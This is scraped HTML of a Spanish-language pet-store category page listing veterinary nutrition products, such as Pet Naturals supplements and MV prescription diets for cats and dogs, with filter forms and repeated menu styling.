ant;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><!-- Redes Fijas Costado Derecho -->
<div class="redes-fijas">
    <ul>
                <li>
            <a aria-label="Facebook" target="_blank" class="ico-fb" target="_blank" href="https://www.facebook.com/somosgabricape/"></a>
        </li>
                                <li>
            <a aria-label="Instagram" target="_blank" class="ico-in" target="_blank" href="https://www.instagram.com/somosgabricape/#"></a>
        </li>
                        <li>
            <a aria-label="YouTube" target="_blank" class="ico-yo" target="_blank" href="https://www.youtube.com/channel/UC4yCZU9ek1ctTdUJc5R_lng"></a>
        </li>
                                            <li><a target="_blank" class="ico-wapp" href="https://wa.me/51964379378?text=Hola,%20Me%20puedes%20ayudar"></a></li>
            </ul>
</div>
<div class="bg_migas_productos">
	<div class="container migas">
	<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.gabrica.pe?usuario=">Inicio</a>&nbsp;&#47;&nbsp;Productos etiquetados &ldquo;Nutrición&rdquo;</nav>	</div>
</div>

<div class="productos_por_categoria">
	<div class="container">
		<header class="woocommerce-products-header">
							<div class="row">
					<div class="col-md-3">
											</div>
					<div class="col-md-9">
						<h1 class="woocommerce-products-header__title page-title">
														 
							nutricion						</h1>
					</div>
				</div>			
			
					</header>
	</div>
	<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1&ndash;100 of 104 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="popularity">Ordenar por popularidad</option>
					<option value="date">Ordenar por las últimas</option>
					<option value="price">Ordenar por precio: bajo a alto</option>
					<option value="price-desc">Ordenar por precio: alto a bajo</option>
					<option value="alphabetical" selected='selected'>Sort by A to Z</option>
			</select>
	<input type="hidden" name="paged" value="1"/>
	</form>
<div class='container'><div class='row'><div class='col-md-3'>										<div class="btnFiltrar">
						<hr>
							<div class="container">
								<h6 class="btnFiltros"><img src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/img/filtros.svg" alt="Filtro" width="28"> Filtrar</h6>
							</div>
						<hr>
					</div>
					
										<script>jQuery(".btnFiltros").click(function(){jQuery(".filtroDesk").slideToggle("slow");});</script>
					<div class="filtroDesk">
						<hr>
							<h6 class="text--left"><img src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/img/buscar.png" alt="Buscar"> Realiza otra búsqueda</h6>
						<hr>

						<form id="filtros_cat" action="/consulta-categorias" method="POST">
							<input type="hidden" name="uri" id="uri" value="https://www.gabrica.pe/wp-content/themes/gabrica_theme">
							<input type="hidden" name="url_consulta" id="url_consulta" value="https://www.gabrica.pe">
							<input type="hidden" name="origen" value="">

							<div class="filtros_secundarios">
								<div class="container">
									<div class="row">
										<div class="col-sm-129 col-md-12 fs_s">
											<select class="select-css" name="tm" id="tm">
												<option class="deftm" value="">Tipo de mascota</option>
												<option value="Canino">Perro</option>
												<option value="Felino">Gato</option>
												<option value="Caballo">Caballo</option>
											</select>
										</div>

										<div class="col-sm-129 col-md-12 fs_s">
											<select class="select-css" name="cat1" id="cat1">
												<option class="def" value="">Tipo de producto</option>
												<option value="Alimento">Alimentos</option>
												<option value="Snacks">Snacks</option>
												<option value="Accesorios">Accesorios y Comportamiento</option>
												<option value="Antiparasitarios">Antiparasitarios</option>
												<option value="Higiene">Aseo y Belleza</option>
												<option value="Medicamentos">Medicamentos</option>
												<option value="Suplementos">Suplementos y Nutraceuticos</option>
												<option value="Pruebas">Pruebas Diagnósticas</option>
											</select>
										</div>

										<div class="col-sm-129 col-md-12 fs_s select_cat">
											
										</div>
									</div>
								</div>
							</div>
						</form>
						<form action="/consulta-categorias" method="post" id="filtroscat">
														<input type="hidden" name="cat1" value="">
							<input type="hidden" name="cat2" value="nutricion">
							<input type="hidden" name="tm" value="">
							<input type="hidden" name="origen" value="">
							<input type="hidden" name="url_consulta" id="url_consulta" value="https://www.gabrica.pe">
							
							
							<?//VERIFICAR EXISTENCIA PARA MOSTRAR FILTROS?>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			<?//VERIFICAR EXISTENCIA PARA MOSTRAR FILTROS?>
										
							
													</form>
						
													<div class="btn-buTodo">
								<a href="/product-tag/nutricion/?usuario=" class="btn btn-primary w-100">Ver todo de nutricion</a>
							</div>
											</div>
				</div><div class='col-md-9 productos'><ul class="products columns-4">
<div class='row'>		





	





		





	





			<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-1494 status-publish first instock product_cat-felino product_cat-pet-naturals product_tag-adulto product_tag-etologia product_tag-gato product_tag-nutraceuticos product_tag-nutricion product_tag-pet-naturals product_tag-pet-naturals-gato product_tag-suplementos product_tag-suplementos-y-nutraceuticos has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/calming-pet-naturals-gato/?usuario=">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2019/04/Calming-Pet-Naturals-cat.png" alt="Calming Pet Naturals">			
						</a>

						<a href="https://www.gabrica.pe/product/calming-pet-naturals-gato/?usuario=">
							<h2 class="woocommerce-loop-product__title">Calming Pet Naturals</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/calming-pet-naturals-gato/?usuario=">
							Características
						</a>
					</div>
				</div>
			</div>
			





				<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-1500 status-publish instock product_cat-canino product_cat-pet-naturals product_tag-adulto product_tag-perro product_tag-etologia product_tag-nutraceuticos product_tag-nutricion product_tag-pet-naturals product_tag-pet-naturals-perro product_tag-suplementos product_tag-suplementos-y-nutraceuticos has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/calming-pet-naturals-perro/?usuario=">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2019/04/Calming-Pet-Naturals.png" alt="Calming Pet Naturals">			
						</a>

						<a href="https://www.gabrica.pe/product/calming-pet-naturals-perro/?usuario=">
							<h2 class="woocommerce-loop-product__title">Calming Pet Naturals</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/calming-pet-naturals-perro/?usuario=">
							Características
						</a>
					</div>
				</div>
			</div>
			





	





	





			<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-6366 status-publish instock product_cat-diestas-prescriptas-mv product_tag-alimento product_tag-alimento-seco product_tag-alimentos-holliday product_tag-ciudado-digestivo product_tag-cuidados-de-urgencia product_tag-dietas-prescriptas-mv product_tag-gato product_tag-gastroenterologicos-holliday product_tag-holliday product_tag-manejo-del-peso product_tag-nutricion has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/dietas-mv-gastrointestinal/?usuario=">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2020/01/gastro-felino-mv.png" alt="Dietas MV Gastrointestinal">			
						</a>

						<a href="https://www.gabrica.pe/product/dietas-mv-gastrointestinal/?usuario=">
							<h2 class="woocommerce-loop-product__title">Dietas MV Gastrointestinal</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/dietas-mv-gastrointestinal/?usuario=">
							Características
						</a>
					</div>
				</div>
			</div>
			





			<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-6368 status-publish last instock product_cat-diestas-prescriptas-mv product_tag-alimento product_tag-alimento-seco product_tag-alimentos-holliday product_tag-castrados product_tag-dietas-prescriptas product_tag-dietas-prescriptas-mv product_tag-gato product_tag-hairball-control product_tag-holliday product_tag-manejo-del-peso product_tag-nutricion product_tag-obesidad-y-diabetes has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/dietas-mv-obesidad/?usuario=">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2020/01/OBE-GATOS.png" alt="Dietas MV Obesidad">			
						</a>

						<a href="https://www.gabrica.pe/product/dietas-mv-obesidad/?usuario=">
							<h2 class="woocommerce-loop-product__title">Dietas MV Obesidad</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/dietas-mv-obesidad/?usuario=">
							Características
						</a>
					</div>
				</div>
			</div>
			





			<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-6370 status-publish first instock product_cat-diestas-prescriptas-mv product_tag-alimento product_tag-alimento-seco product_tag-alimentos-holliday product_tag-ciudado-digestivo product_tag-cuidado-hepatico product_tag-cuidado-renal product_tag-cuidados-de-urgencia product_tag-dietas-prescriptas-mv product_tag-gato product_tag-hairball-control product_tag-holliday product_tag-nutricion has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/dietas-mv-renal/?usuario=">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2020/01/RENAL-G.png" alt="Dietas MV Renal">			
						</a>

						<a href="https://www.gabrica.pe/product/dietas-mv-renal/?usuario=">
							<h2 class="woocommerce-loop-product__title">Dietas MV Renal</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/dietas-mv-renal/?usuario=">
							Características
						</a>
					</div>
				</div>
			</div>
			





			<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-6372 status-publish instock product_cat-diestas-prescriptas-mv product_tag-alimento product_tag-alimento-seco product_tag-alimentos-holliday product_tag-cuidado-urinario product_tag-cuidados-de-urgencia product_tag-dietas-prescriptas-mv product_tag-gato product_tag-hairball-control product_tag-holliday product_tag-nutricion has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/dietas-mv-urinario/?usuario=">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2020/01/URIN-G.png" alt="Dietas MV Urinario">			
						</a>

						<a href="https://www.gabrica.pe/product/dietas-mv-urinario/?usuario=">
							<h2 class="woocommerce-loop-product__title">Dietas MV Urinario</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/dietas-mv-urinario/?usuario=">
							Características
						</a>
					</div>
				</div>
			</div>
			





	





	





		





		





	





	





	





	





	





		





			<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-1482 status-publish instock product_cat-felino product_cat-pet-naturals product_tag-adulto product_tag-gato product_tag-gastroenterologia product_tag-nutraceuticos product_tag-nutricion product_tag-pet-naturals product_tag-pet-naturals-gato product_tag-suplementos product_tag-suplementos-y-nutraceuticos has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/hairball-pet-naturals-gato/?usuario=">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2019/04/313-Hairball-Pet-Naturals-gato.jpg" alt="Hairball Pet Naturals">			
						</a>

						<a href="https://www.gabrica.pe/product/hairball-pet-naturals-gato/?usuario=">
							<h2 class="woocommerce-loop-product__title">Hairball Pet Naturals</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/hairball-pet-naturals-gato/?usuario=">
							Características
						</a>
					</div>
				</div>
			</div>
			





	





		





	





	





		





	





	





		





		





	





		





	





		





	





		





	





	





	





		





	





	





		





	





		





		





	





	





	





	





		





		





	





		





	





	





			<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-1484 status-publish last instock product_cat-felino product_cat-pet-naturals product_tag-adulto product_tag-adult-7 product_tag-gato product_tag-inmunologia product_tag-gatito product_tag-nutraceuticos product_tag-nutricion product_tag-pet-naturals product_tag-pet-naturals-gato product_tag-suplementos product_tag-suplementos-y-nutraceuticos has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/l-lysine-pet-naturals-gato/?usuario=">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2019/04/L-Lysine-Pet-Naturals-cat.png" alt="L-Lysine Pet Naturals">			
						</a>

						<a href="https://www.gabrica.pe/product/l-lysine-pet-naturals-gato/?usuario=">
							<h2 class="woocommerce-loop-product__title">L-Lysine Pet Naturals</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/l-lysine-pet-naturals-gato/?usuario=">
							Características
						</a>
					</div>
				</div>
			</div>
			





		





			<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-6354 status-publish first instock product_cat-diestas-prescriptas-mv product_tag-adulto product_tag-alimento product_tag-alimento-seco product_tag-alimentos-holliday product_tag-puppy product_tag-perro product_tag-cuidado product_tag-cuidado-articular product_tag-cuidados-de-urgencia product_tag-dietas-prescriptas-mv product_tag-holliday product_tag-nutricion has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/mv-dieta-prescripta-articular/?usuario=">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2020/01/articular-c.png" alt="MV Dieta Prescripta Articular">			
						</a>

						<a href="https://www.gabrica.pe/product/mv-dieta-prescripta-articular/?usuario=">
							<h2 class="woocommerce-loop-product__title">MV Dieta Prescripta Articular</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/mv-dieta-prescripta-articular/?usuario=">
							Características
						</a>
					</div>
				</div>
			</div>
			





			<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-6356 status-publish instock product_cat-diestas-prescriptas-mv product_tag-alimento product_tag-alimento-seco product_tag-alimentos-holliday product_tag-perro product_tag-cuidado-cardiaco product_tag-cuidado-renal product_tag-cuidados-de-urgencia product_tag-dietas-prescriptas-mv product_tag-holliday product_tag-nutricion has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/mv-dieta-prescripta-cardio/?usuario=">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2020/01/cardio-c.png" alt="MV Dieta Prescripta Cardio">			
						</a>

						<a href="https://www.gabrica.pe/product/mv-dieta-prescripta-cardio/?usuario=">
							<h2 class="woocommerce-loop-product__title">MV Dieta Prescripta Cardio</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/mv-dieta-prescripta-cardio/?usuario=">
							Características
						</a>
					</div>
				</div>
			</div>
			





			<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-6358 status-publish instock product_cat-diestas-prescriptas-mv product_tag-alimento product_tag-alimento-seco product_tag-alimentos-holliday product_tag-perro product_tag-ciudado-digestivo product_tag-cuidados-de-urgencia product_tag-dietas-prescriptas-mv product_tag-gastroenterologicos-holliday product_tag-holliday product_tag-manejo-de-la-glucosa product_tag-manejo-del-peso product_tag-nutricion has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/mv-dieta-prescripta-gastrointestinal/?usuario=">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2020/01/GASTRO-P.png" alt="MV Dieta Prescripta Gastrointestinal">			
						</a>

						<a href="https://www.gabrica.pe/product/mv-dieta-prescripta-gastrointestinal/?usuario=">
